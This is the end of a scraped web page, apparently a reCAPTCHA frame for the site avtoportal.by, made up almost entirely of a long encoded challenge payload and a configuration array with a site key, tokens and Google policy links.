cOCAQFUwr1deivDs8KaG8KUw7zCu8K6M8OLOSPDnh3Co8KhTV/CmsOnwpvCs8OBPMOXK8OMYcKDRx3DmcKkZilpwoVHO8Okw7oiwrfCrMKTCgoGwpEWcMO4YsOiSmXDvDHDvMOyeMOyccKsZ8OffyYTwrQjwp5lw4BqZ8OBw5vCnG/DvsOvw7HCv8K9w5zClcKvwq/CmMKkw7PDoDlvVmlmSMKiwpwyRnPCpRTCvDHCpcKzOsKKw40odcKENsKjfsONd0l5A8OuIGkqLwTCkwnDkBxNcMOEw6LDvsKtw5sQMy/Dl1A4w7PDgxvCtk5zw7HDs8KsKRHDmmPCoMO+KEbClF/CrcOuLMO/[base64]/EkIkw6TDtF/DpMOyXMKvwpvCmcONwrduaMKfwpjCmSbCk8Kcw77Csgtzw4ldw7jCvMKaw7vClXrDpT4mwqrDvcKhw5Qdw5/DmwUQwpjCv0REIsO/HsK0w4Jqw501w5vCusOMQzRmwqJBwqzCjmPDnXbDjk7DgXtzw6xUV8K3AE/DgwAcVUYZRsKQwr/Dhh5zw5jDq8Okw5LDqnpaNQY3w6PDsV3DplU8NwNAWcKqwqMad8Oxw5TDsS0zG8O4wp7ChsK7XsOxAsOGwoZAYsOrKRJwasOuw6HCisKhwq04w5MJfi3CiAjDkMOTw4rDk8OxcBc/ZTkxKUbCnkHCqjTCjxIewpHDlVfDvHnDg8KewoYyw4JdCG9fY8O1w7LDiEkVwo3CvjUewrXCuRA+w5oGw4d6w7QBwp/CpcOcfcOGw4hGOmhpw7LCn3rCpcKiE3wewrDDpzZiTMOcPw1nRyRHMMKKwqfDosKmJcKfwojDjRnCmgTCiwAWw7vCmgrDuB/DgMOwcEcmwqvDhT/[base64]/WS7DgmooL8OJFMKPwqRkw7fCpcOwGcKRw4rDigbCkgHCmm8sTMKOTC00w7/[base64]/[base64]/w5Vaw6nDijFbQMK2w5LDt8OrckUOTsKFwq9Fw4LCoVU1wrvDlMOAwqjCh8OxwqrDusKvUsKHwo9Dw5wBwr9fw7/CghkJwojCiQPDqULDmDFLZcOwwrhvw70LJMOswoLCpcKbfBXChBgvVyTCjMOcFsKbwovDlVjCp2AXdcKNw55Pw5NOHQQ4w5DDhsK/[base64]/DhRrCisO3Y3jDnMKSw7jDrcKFw7PCo8OXExHCpy/CjsKXw4DCr8ObX8KJw43DtUIMDx0CQ8OFcVVfGMO2F8O/CUV3woTDs8O9bMOSYkU5w4HDr0wXw54HBcK8wpzChHMqwrwZKsKvwr/ChcOZw5zCgMK3NMKCFz5iDm3DmsO9w6cIwr9bVEcXwrjCsiLDocKww5PCtcO5wqXChMOtwowpQMKdeg7CtFbDuMKIwptGOcKuLUDCjBHDncKVw6jChcKbex/CssKSCQHCp3YvdMOpwrHCp8Klw4cXNWMFdmvCisK+w6ckcsORHU/DjsKAa17CjcOww7k3dsKsQMKfJsKQfcKzwpQfwp3CsgslwqYFw5fCgQtIwoDDqWM7worCt3pcJsO9wrJnw7PDlgvCmh5Kw6fCkcOHw5fDhsKxw7Z/QFNFXUbCtUhWV8KZTnzDm8KFbgl1Q8OrwqgcKQ0idsK2w6rDshvCrMOVasKAK8OlD8Ohw4V8YXosDixoVghZw7/DpnMsCAFRw6Jzw44mw47DjGEHQCFIJkXCmsKnw6R7SSQ0LcOPwrPDrDLCqsO1Bk/CuDZEM2Rzw6bCnlcTwoM9OkLCqsOBw4DCtRzCn1rDqCtbwrHChcK3w7Viw6s/PxfCusKPw6nCi8OmWMOHH8KFwqVOw4wtTjjDj8ODwrHCqC4IXXnCvsOqccOzw7pZwoPCpU1hPMKJJsKRSFbCh1AgE33DuH3DosOnwrMxQcKfeMO+w65KGcK+IcODwqXCmXjCj8Ovw4AsZMO3ZTwyKMOFwr7CusOHw77DjFxww4pewpfCp0QQOD5dw4/CnQTDtloUdhwgKxtTwqTDlgUmFSRsWsKew7waw47Cg8O7ecOAwoIbMcOsSsOUaQdWw7fDhy/CqcKgwoTCpFTDuk3DiCASQBE1YhAefMKcwp1Ewr52LRgPw5rChRVcw73CoUwzwownDEbChUVUw5/DlMK9w7lPTFvDj2TCsMKbK8Kvw7PDp14/Y8KIwrnCtcO2HkAmw47CqMOqbMOjwrjDuxzDlF0GXsKKwoHDssOWI8K6w4AKwoYJK3/DtcKPP0E/PDzCgwfDi8KVw7zCr8Obw4jCi8OzUsK3wqPDlRrDoyrCmE5YwpTCssKTTsKzUsKIP05ewo4dwokMThPDugpowp/CggbCmWBKw4XDmjrDlAVRw57DqWVew6kRw7XCvS3CsyNsw4HCmGVmH351IwXDoxcePsK5eWDCocOkZcOSwqF+CsKAw5TCgMOEw7PDhBXCglQ3PSA3DnY5w4PCvzpEUA/CunEHwp/Ck8O9w7F5E8OhwrfDr0c2M8KXHy7Dj3zCmkMWw4jCscKICD4bw6zDsjXCgsOzPMK0w5oPw6Qrw5YFDcO8HsKhw7HCqMKcCx0tw5bDncK5w7MSc8K5w43CuivCvcOywrQ/w7fDoMKcwo3CusKxw47DkMKuw6xXw4vDgcO6YH80VMK5wqDClcOjw7YUHhkwwqZ0YETCuWrDisOQw5DDqcKDbMK6awHDlF0Vwrgdw7VAwqnChRfDgsOfQ23DlGDCsMOjwqrDvBvCkU3CsMOJwq1sGiXCmEkawpVqw7B8w5tsDMO5Ehxyw5nCr8KIw7/CnX7CiRrCnHzChWzCnTljVcOmU15qAcKgwqHDqQ8Dw7bCjCTDgMKlDMKfBHXDlsKWw6LClQPDpwIhw7TCv1oIUWd1wqRKOMOgHcK1w4rDjX3CrWzCnsK7bcKRNixrSDsow6/[base64]/PMOcwq/DqMO5QcKgw6oBAMKlwoo+wpbCg8KRUEhvwq10w59Sw7s+wrTDpMKCf8KFwpdgXSDCvncFw6o9SzE8w6kjw5fDosOCwqjDr8KDwr8swqRBT33DgMOWw5PDlEPCmcO/XMKTw4/ChMKPdcOMEMOMcDHDo8KtZXLDn8OrMMOwcCHCh8K+b8KGw7BtRsOHw5fDrW4lw7MXPT4cwqTCs2jDscKdw67DnsKDHylJw5bDrsKfwonCjnPClgV6wpMuUMOlacKPwpLCmcKGw6HCq37Cu8OnQsK9JsKRw73DmE5sVGt1cMKzdsK3I8KuwpbCgsOOw60lw651w4/[base64]/[base64]/Dk2DChQ7CgXkEasKew75VCAHDicOcwrLCnHXCjsO6w5PCik9RNg7DoDDDpMKfwrMtw4fCg2FPwonCuRYdw4rCmHoSEMOHYMKHLMOBwrB0w7bDvcO0IXvDh0jDsxvCuXnDnnTDsl3CvQrCksKrP8KPOsK/[base64]/ZMK0NMOIAVbDvsKZLxwsw78/w4/[base64]/Dvg7DlMORwpbDucKTw53CpcK9wrdLRsKtFxvCrcOQNcKZe8OGwpojw5HDplwLwoTDr3taw6/Diyp8UErDtBDCrMOLwoTDh8Osw71qSyp2w4HDssKnQsKzw7Jdw73CnsOIw7vDr8KPZ8O+w4bCukc4w4soAggxw4gHd8O0XRJ9w7w3wqPCnyEZw4LCmMOONxw6HSvDhzbCi8Oxw4rCi8KJwrhyXhRmwo/Coy7Cu8K2BGM4w5nCssKNw5EnMWImw6rDpFjCo8KSw45zZsOpH8KYw6HDhSnDl8OjwoEDwo8ZWcKtw6RJXcOKw77DqsOmw5DChGbDn8OBwqFCwqkXwppFfsKew6N8wr/DiSxgLB3CosO0wokKWxcnw5jDiDLCksKAw4kKw7PCtgXDgjA/FlPDgArDnDkob3PDjhfDjcKHwprCvcOTw7sZRcOkX8Ocw4/DkyDCrFXCgQrDixnDpUnCicOYw5VYwqZUw4JxZhnCrMODwqDDuMK/w73DpHLDnMKWw7p1Ig4aw5whw6M/YhvCqsOyw7Iow49SNQ/Dk8KJSsKRS1YBwoBNF2DCvsKaw5TDjcKcGHnCkVrCg8OiesOaA8KRwpLDncKbJVERwprCpsOIU8KuAAnCvHzCt8KNwroqJm3DhSfCp8Oxw4bDr0kvcsOtw5ADw6B1wowAfl5jDhQEw6PDugMWK8KgwqhkwpVdw6vCs8KAw7TDt0MxwrNWwoM1URF+wqt/w4c6w73DiUoaw4HClMK5w4tETcKWb8OSwoBMwr7Cjx/DpsOlw5HDp8KhwqwQYsOmw5YccMOfwovDncKLwoJzd8K9wrZTwqzCti7CgcOFwr9SO8KbeH05wp7CjMKjJMKbb1dnUsKzw5BZUcOmeMKHw4MXMyA0esO1AMKxwrZiMMOVc8O0wqBww4fCgxLCssOhwo/[base64]/Ci8OIGcOPZVnCrsOmwpZ9wqo0X8OkwpnDiGDCucK7TAxOwoI5wpDClDbDlSfCpgISwr1XIR7Co8Ojw6TDqcKQVMOCwpnCgSTDsBJ4YQjCjgstd2pOwoLCksKFE8Onw5QKw6vDn3/ClMO8QV3Cm8OFw5PCmngDwosewrHCljDDl8ODwrBawrl3Jl3DiBPCqsOEw4kAw6LDhMKfwqTCocOYExoQw4XDjRBXeUvCrcKzTsOdBsKTw6RmfMK3ecKYwqU0anVBGxBdwo/DrHvCmFcDA8O0c2HDk8OWI2/CoMO8HcOvw5dlIBrCnTAtcGXDsWpVw5YtwrPDgTJRw7M0IcKtfmYqW8Onw5oSwpR8CRYKJMOww5YNasKYUMKsecOYSCLCssOjw4B2w5DDm8Oaw7PDi8OmUQbDu8KLNMOyDMK8B3HDuB7DqcOEw7/CosO7woFMwrnDv8O1w4vCl8ONf2ZKOcK7w5hKw6HDhVZ+fEPDu3NUQcOww4DCq8KFw5o/csKmFMOkacKww4bCqClkD8OmwpbDunfCgMKQRi5yw7jDnDkME8OKXnvCrsKnw7sXw5FAwp/DuDd1w4LDh8Ouw4LDnGBXwoHDrcOwW218woDDo8KcfsKew5NRJmYkw4dzwprCiG4IwrrDmXAAeGHDrCHCnHjDicKTPMKvwp8UKHvCqSfDk1zCo1vDnQYzwoxHw71Nw5fCsn3CiQPCh8KnQ0rCtVfDusKcPcKTIQ5XFkXDnlEowq/CnMKGwrnDjMOKwrvCtiLCvGjCkXjDlxnCkcKXfMKGwrwQwpxfcVkowqbConFhw4VxHHZiwpFKFcKLTwHCj0pmwpsGXMK5N8KcwrI1w7HDgcOVJcOsAcOAXnIww4/ClcKzV21uZcKywpcvwo3DpybDin/Dn8KWw5MbdiFURSo3wpB4w6EDw6tvw550MX0iJ2jCnQFlw54/w5dsw6HCnsKDw6rDp3TCvsK1CQTDqh3Dt8KxwrhMwqcSGDzCpMO/NCNjU2REECPDvx0wwrTDosOXIsORcsK5QgN1w4QkwrzCucOSwrFAPcOOwppHRsOCw5cCwpcOOygUw5HClMOPw63CusK4IsOiw5YQwpDDr8OxwrM9w58wwoDDkHoVRRnDiMKWf8Kkw5ZCRsKMacK7eWzDocOrKUczwoXCisOzfMKfC2/[base64]/CrMK1w5xlNEckEcOfEG/[base64]/DmlvChVpJPsO5wrtNbMKNdGPCvnh9wq/[base64]/CocOWwpLDvm4TwpcCK24aLAJ+w6NyABcCw5ZNw6VJdh1Pw6nDvcKCw7fCoMK3wrh3CsOIwo7CmMOJHi7CqV/CqMOMQ8OvecOLw7fDu8KtWR19UVHCl3YWGsOuUcKyM2IBcGYTwpJQwpnCiMKgQSg2OcK3woHDqsOgAMOUwrfDg8K1GmjDlGV2w5csJ35sw4pew4/DvcK/[base64]/DosO+w4vDgMOXwrzCjcK2wqhmw5sWBcK+E8ODwrfCrcKRw4PDuMKywpklw7jDiwZqR1I4AMOzw7cxw5bCl3HDuFjDvsOfwpHDigvCpMOGwoJrw4XDmXTDhxIUw5Z/NcKJVcKVVWfDpMO9wrk/A8KpbxMsQsKXwo5Kw7fCnEbCqcOAw7wnJHwIw6scUUZmw6NTfMOSBEPDgcK2dU7CmMKOUcKfZh/Dvi/Ck8O+w6TCr8KFDyxXwpBRwrNFO1lAFcOIEsKiwoHCsMOWF3XDuMOjwq8zwqoXw5V/wrbDrMKKQcOXw5jDsWjDgW7DisKRJMK6NSUWw6zDmsKgwobCkCY6w5rCvMKrw4g2EsKrNcKkJMOSSTkrFMOJw77Dkl4EUcKccHloAzzCp0XCqMKMPEoww5PDgF4nwrRAMnDDjnlIw4rDuhjClwtjaHARw6rCl2EnZcOWwrBXwo/DryFYw4bCrzEtccOFa8KARcOzC8OYcB7DoilJw6rClybDijRrQMKhw5YIwpPDgMOKVcONGVbCoMOrSMOQbcK5w53DisKXL1RfbsOtw6vCm1jCjTguwpgqbcKkwrXDssOlOA0ARMOow77CrVFNfcK+w6/Cnl3DqsOBw6F3Zndrwo7Dj23ClMOhw74AwqDCosK5wrHDoEFDb03CnMKOI8KDwqbCq8KHwocdw5HCt8KSaHfDgsKHYQTDncKxKTDDqy3CmMOHYjrCqWTDocKww4smOcOTT8OecsKKOEfDpcO+U8K4OcOwf8K/wr/DpcO/XQlbw5/[base64]/DuwvChBIaCgzDoVLCqy8dw7hnw6Z6YUnCp8OEw7DCoMKawpgPw5vDtsKPwrlVw6kJTsO9MMOBF8KtYsOzw6PCosODw6nDosK7GW0DBip4wr/DjMKqKlTClkZcCMO7GMOiw7zCrsKXOcOVW8Kswo/DvsOawpnCj8OLPHt8w4tTwpAzZ8OOI8OAfsOJw4toNMOuJEnDv0DCg8O/wpoiaHPClRXDqsKeaMOkVMO5EMO9w4BsAMKtTys7QCHDh2TDncKjw6Z/EF7DiztnXn5AST8EO8O8w7nCmcOceMOSZnkbEEHCsMONa8O2OMKEwp8lRMOpwo9NPMK/wpYUCAETHG8FUkBkVMOzGUrCq13CjQUSw651w4LClcOtMHUvw4ZqQsKrwoLCr8K/w7TCkMO5w5PDjMO5LsOswr0owrHCg2bDosKHR8O4UcO/UCrDlWERw78OWsKSwqrDqmlYwqEwbsKVIz/Dp8OJw65Dw7LCgkMiw4bCtkJYw6rCtjItwqUaw75GCHLCl8OKDMOEw6IJw7DCn8KMw7vCtmvDrMKTQsKBw6jDlsK6VMO5wrXCh2jCm8O7FEbCv01fZMKgwpPCr8KvcDBnw4lowpEAICA/[base64]/Cm30tw6DCnsKiwoQWw7vCiE5zGsOhbArDscK3EMO7w70Ew4QfWlfDuMKKBz3ClDxOw7FrEMOLwoHDtXjCr8KcwptVw57DqhsvwoYfw5rDkSrDrVvDjMKuw6fCmQHDq8KUwonCtsObw54aw6/DmQZBTER5wqZGJsKdYcK8K8OawoV9TAHDvXPDqyHDmMKnDE/DhcKUwqfCoyM3w6/Cl8OCGW/CuFNQZcKsVgPDumodH3Jzd8OiLW9pWG3Dr2vDq1fDk8Kmw5HDkcO6SMOuMHfDr8KgIGpgHsK/[base64]/woXDvxsFw5vDgRHCgFo8VFjCncKTw6zCk2pMw7HDpsK1d3Qaw7LCtjQNwqLDok5ZwqDCu8KEa8K7wpcRw7Epd8ONEi/CrcKsYcO6SBbDn0QVUnB5Z1jCh3M9GUjDhMKeKGgJwoVKwr01KWkeJMK0wrrClkXCv8O/QBDDvMKudy5Lw4hYw6FOdMKIc8Klw6oywoXCtMOrw4cAwqAUwog0GiTDrnHCvcKQN0Frw47CgzPCmsKEwrcRM8OHw7rCnFcQV8KBClbCrsKGc8OTw58kw7opw4Jyw4I0GsORXQQUwqhzwp7Cv8OCTGwEw4DCvzRGLMK6w4fCqsOVw7MKYU/CncOud8OcASHDqhPDiWPCt8KlTi3DkCbDsWjDmMKiw5fCohgFUSllV3UnJMKGZsK+w7bChUnDvFUhw6jCmTxGE37DvQ7DicKbwobCg2w4UsODwrETw6c9wr7DmMKqw5w3Y8O1DQU6wqNgw6fCkcO/[base64]/[base64]/JsOkVFNpwp7DoHbCn8KMw6TDh8KlQcOUwoHDvVVEDMKBw6nDssKcF8O1w7DCtsKBNcOSwrZcw5Zpayo7DMOXPsKfw4RxwqcUwo59aUV/PkrDqDXDl8KSwoQTw4cNwo7DplxDDFfCikAFI8OJMXcxWcK0GcK0wqLCh8OJw5vDmF5uYMKOwr3DicKzOhHCjTRRwqLDpcOXRMK7D35kw6/DsA9hUS45wqsKw4BeGMOgIcK8XALDosKKUG7Dq8OkXSzDvcOaTyJ4EzIAXsKywpoAMydswoZQGh3CrXQBKQFgdmUdXR3Dq8OwwovCr8OHS8OlKkPCuR/DlsKJU8Kdw7bDu3QgdQsBw6HDtcOMSEXDmMKpwppuf8OEw7MfwrHCgTDCp8OaaihHPQQfY8KuH0kMw5XDkCzDii/[base64]/[base64]/Cvyhow6PCnDvCiD0dw5XCkgRdKsKXw7LCiCrDgBJnwrkHw7TCiMKVw4RlK2ZUA8KkBMOjCsOXwrpEw43CgMKsw7k4CBpZM8K/AxQnOWIUwrzDrS3CkhcPYwISw5DCgHx/w5zCiV9sw4/DsgTDj8KsD8KwHlA/wq7CosK+wqTCisOFw7PDucOKwrTDo8KcwrLDpGPDpE4Aw6NCwpXDvkfDjcKUIUcxQzUDw6ITHk9jwoEdBMO0HkFtTiDCrcK8w6LCrsKawqdAw5BQwrp9VmbDg1TCisKna2F4wr50AsOOcMKgw7E/UMKPw5clw51TXBoIw6QLw6kUQMOeITLCuxDCtgNGwr/Dq8Kxwq3Dn8Ksw7XDrFrChiDDtsOee8K1woHDhcKEO8KtwrHCjFNVw7YkNcOQwow9wpNtw5fDt8KTKMO3wrpqwrZYdQ3CqsOnwrjCgTcowqvDs8K4O8OHwo4SwqfDlEvDssKkw5fCpMKwByfDoCPDvcOow6I6wojDvMKMwq5TwoA1MWTDumnCpEPCo8O0A8Kvw7ADaA/[base64]/DgcKXXcKww67DtMKMw51nw7EaZ8Kqwq/DuMKhBSlMZMK7TMO4OcOnwrhPBkd9wrRhw48uTHsyCyLCqRhBFcOYSG1WIGF+w7wAPMK1w5zDgsOzNhVTw4h3IMO+OMOSwrQLUHPCpnMfW8K9WTPDlcOQS8OowqR9eMKZw5/DiGEGwq4qwqF7N8OXYAbDgMKfRMK6w7vDmMKTwpUmSzzCrXHDg2gbwrI+wqHCg8KITh7Du8O1ExbDmMOVe8KOYQ/CqB9dw4tDwpPCmB4tSsOdMDVzwpMDLsOfwqPDtkvDjVrDrj/Cj8OAwr3DkcKef8KEYVAyw6NMeGx+T8O8eU7CocKZO8Kmw44aOiTDkj4GGHXDt8K3w4I7YcKCUjJ3w6s1wpgOwot3w73CkVTCvMKvOBsPasOefMOLd8KcfmVWwrnDrEsOw5QbXQvCksO8w6U5WkB8w4R7wqbCnMOzfMK5ODVpeyLCmMOGFsO3asKee3c/RlXDgcK/EsOKw5LDlHLDpG0HJETDigVOenIowpLDixfDi0LCsXHDmMK4w4jDr8OqH8OlMMO9wpA1bHBGXMKHw5PCvMKWRcO8LHBxK8OQw6xcw7PDqD4ewoPDt8OOwoMuwqkhw5rCvjXDsXPDuEPCj8K0SsKQZzVOwonDhCLDvwwCeG7CrgDCtcOPwo7Do8OHQU5uwqjDgsK1SW/Cq8Ozw7t7w4FRZcKLBMO+B8K2wq5+QMO4w7JZwpvDrFRVEBw1FsOHw6dZM8OIZyI5KXgIUsKJTcO3wqhYw58qwpUFccOiHsK2FcOUTnnDtyVkw7Jmw5bDr8KLUVAURcKpwqJrdnXDhyrCohDDuyViNy3CvHpvVcKyIcKuQ0rCvcK6woHChRjDjsOiw6NEdzdfwoRTw7/[base64]/CisOOw5LCgwPCrcO5w4RnBDzDrcOGTkZmFcK3w4o7w6UMNgtFwoI6wrJSezvDhRQ/[base64]/Dk8KewqfDtMKFUMK2wrrDpl9HHsKzTsK/[base64]/wprCjHRLw57DusOrwpvCscKIaGfCm8Kqw4Q+wrwfw4XDu8KmwoIuw60vFy16BMOPLCzDrgHClcODTsOFJsK4w5rDvMOAC8Ohw55gLsO1CWzCjDlxw6I9WMOqcsKPcUU/w4IWJMKAKnbDqMKpJRbDucKDUMOkbUDCqXNVJh7CsRvDt3pnEMK0d2ldw7vDoAXCrcOLwpcdw5pJwpXDmcKQw6xbaHTDiMO2wq7Dq0/ClsKxYcKnw4vDll7CikzCjMOJw53DtxB0M8KeOh3ChxPDkcOdw7rCtUlkVXfDl2nDjMOEVcKyw6LDnnnCqnTDnFtjw77DscOvZDPCu2QYPRLDgMOUDMKrClXCshTDvMK9d8O/NcOLw5TDvXspw5PDksKyDQcqw4PDmi7Dv20BwqFiw7HDiW9DYBnDvWrDgRlvdiHDngvDsgjCsCHDplMqMS1tFG7CkykXF0YYw7NJdsOPRnVDQAfDnUhhwoV5dsOSUcOCclh1b8OAwrDCiEZOa8OTfMO0a8OQw4UAw79zw5TDm2cIwr9DwpLDmg/ChsOTLlTCtgURw7jCkcORw6Rpw59Xw41uPcKKwpRtw6jDpH3Dv0o3fT1Rwq/DnMK4QsKpesOdS8KPw4jCtV7ChEjCrMKRbE0qVmzDuG8ja8KdHS8TNMKHG8K9NRUGHhIHUcK7w74Xw4FvwrjDssKzOMOPwpIew4XDhnJ6w7pGbMK9wqMwfmIxw50hScOlw4hGPcKUwrDDh8OKw7sjwqYxwoYmbkwfEMO5wpIgOcOfwo/CvMOZw7JTfcK6DwlWwoVmSsKRw4/DgBY8wrnDpGonwqs4wpzCq8Ojw6HCjMOxw7fDnmlGwr7CggRyEjrCksKFw7MeKB5/N1TDllzCqkwiwrg+w6nCjHszw57DsCrDkmHDlcK6ajrDk17Dry1nXETCpMKBcGx3wqLDnlzDtEjCpl9ZwoPDjcKEwpbDhz5fw4o1a8OmBsOqw4PCpMOWUcKeZcOiwqHDjcKPEsOKIMOMBcOCwqPCpMKfw4RIwqvDkzshw4JvwrAWw4YOwojDpjTDmx/DqsOgwqTChkc3wpDDo8OiHU17woXDlU/CpQ7Dk0jDnHd2wqYow6wrw5hyCzR3RndkAMKtWcORwoFVw4vCh3cwLn8LwoTCrcO6AsKEQ08qw7vDqMKjw5nChcO1woUIw7LDtsOMBcK5w7rChsKxcCkKw47ChHDCujfCpAvClUjCt2/Cg1ZYRH8sw5NMwpjDkRFvwqfCh8KrwqnDt8OBw6Q4wrggC8O+wpdcLAIgw7lhMsOQwql9w54RBWIQwpIGYQPCn8OlPSAKwqLDph/DncKcwoHCrsKywrHDmsO/PsKHQMK3wqwlKjtWLybCmsKMTsOMZMKIIsKvwq3DviHChGHDrAlecHJMG8KqfAfCqUjDqHLDl8OXBcOYLMOvwpwxUEzDkMO5w5/Dq8KuXcKxwp52w4/[base64]/DnMKDw4EiwqXCtFvDhRXCjcKONAsac8K3c8Kzwq3DlcKyX8OvbSVnGS0zwpTCtGLCr8OOwpvCksKubsKLCAjClTY9wp7DpcOPwo/[base64]/Ci0Jzw4Mlw7nCo8KMKsKvZsKAwq9FI2RLworCgsKcw5TChsK5wrEuOgZ+LMOLNMOiwpxNbgYjwq5kwqDDm8OEw4s4wqjDqQk9wpHCol8Ow4bDuMOUWknDn8OqwpRGw7HDpgLCuHnDlsOHw4BJwp3DkkPDncOpw7YOX8OVCl/DmsKRw4RPIcKSMMKlwoFAwrIDCsOawqtQw54fFx/[base64]/[base64]/DqMOwCBXDp3bCvwnDtxFLwql3woNGwoTDiiE/woDCondzw7LDuhjCrxfCmgfDnMKtwp8Fw67DgMOQShXCoWnCgwJFEyTDh8OiwrPDusOQO8KNw5B9woPDlicEw5zCu1lkbMKQw6XDmMKnGcOEwpcxwoDDiMOESMKAwrvCrQnCgcO3HVpDFSdYw6zCjR3CtcKewr9aw4PCp8Olwp/[base64]/CrH/Cg2gzw4gmWW7ChC53ZMO1w5ZNw4bDgsKRZRETIcOXT8OOwp/Dn8Kyw6fCt8OtDwrCmsOKAMKrw4fDrw7CiMK2GWJ4wqo+wpTDucKDw48vVMKySxPDpMKxw4TCtXnDs8OUUcOhwrdRDzFwASZUNDx/[base64]/DlMOSwpnDusOJBkwowrdgw5xPNcOWegzDkcKCcSXDtcOhDG/CnTjDvcKwHsOUS1oOw4nDqW8cw40twqE2wprCsCfDusKxE8Khw5oxbz0VCcOMRcK2ADTCqmJPw5w4ZV1Hw6HCtsKgJAXDvW7Cn8KGXBPDqsKsQC1QJcONw7/[base64]/Cjlc+Qhhpw43DpsKow5TDlxDCqjRTJ8K4QnwnwpvDsXhjwq7DpjDDtXRiwrLCri5XLz/DuXxGwpDDlnjCs8Kiwp1mfsKxwpRIBwDDpyDDhWJcC8Kcw4Ute8OVBQ5NaDF6Li/[base64]/DlMOhUMKgaBY1wpYCBMKXw65iJMOqHsOJwrJeR3E/wpXCg8OZbmjCq8Kewoh3wpfDisK1w6TDtVrDnsOKwqpkEMKgSkDCmcK7w5/DqzpRHcOVw7BPwprCtzUcw5XDqcKLw7fDhMKlw60lw5nDnsOiwrt1HDsRFW0QcBLDqRFXA3cmIDZKwpADw5hiWsOlw4UTFDHDssOCMcKuwrQ9w6kMw6PCv8KZWTRBBEjDlWw6wprDliYTw47ChsOZQsKyIgDCrcKJO2/DsUlyWlHDicKGw60IaMOow5kUw6N2wrdWw4zDv8KEV8OVwqUDw6MrRMOIJcKDw6HDk8KED2hMw4nCh3UwVU15EcKvbiVtwo3DrEXCvAZgSMK/ecKxcWfClErDj8OCw7DCg8O8w7kNI1vCjwp4wp46SRAQH8KpZU9mPlLCiChoa01UYEd8fmYnNAvDkyEKR8KDw4NJw4zCl8OtEcK4w5hFw79gX0XCicODwrtcAhPCnBtxwr/DkcOFUMOdw5UvV8OUwq3DtcO9w6TDlD7CncObwphTbjHDmcKbc8OFNMKieRN/NABsLjXCucKvw5LCpRHDiMKiwrluQsOowp9bDcK+UcOGO8OiIVbDhgLDrcK8ElTDisKwFm04SMKBGRhYQ8OHEjrDhsKZw5kNw7XCpsKywrk+wpgkworDglXDvXvCosOfOsOxDTPCksOPLH/ChsOsLsODw4piw5g/VDMrw6w6ZA3CgcKGwonDgVVGw7F9UsKXYMOYN8OawpkPEFguw43CksKoXsKNwrvDscKEZ3N6f8KWwqfDocKbw63CsMKhF1rCp8OSw67CoWfDvSjChCUKVz/[base64]/CuTUSw7DCtAXDosKcwrgEPsORwqNEY8ONLBbDtQ5PwpgRw4YVwrfCqRnDkcK9P1rDhTDDty3DljTCmnBxwpQAcmDCinPCoHEvJsKLw6nDqcOfMADDpWhDw7vDkMOHwo0I\x22],null,[\x22conf\x22,null,\x226LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avtoportal.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22adIrTLj6ggtAS0xHdAQqc4ws1KQiHvpAxrMDz7aUhEU\\u003d\x22,1,0,null,1,1765211917556,0,0,[66],null,[235,10,112,214,47],\x22RC-svzHOev7wD74zA\x22,null,null,null,null,null,\x220dAFcWeA7odKXxK9tsJY0_rxBjcOJuX1vGktCRdi2HNwxIwfCksLGS9aJBg9LK-EoPm_Aj0v7-r41zbl5WEzhiZNte562J5_LJuQ\x22,1765294717571]");
    </script></body></html>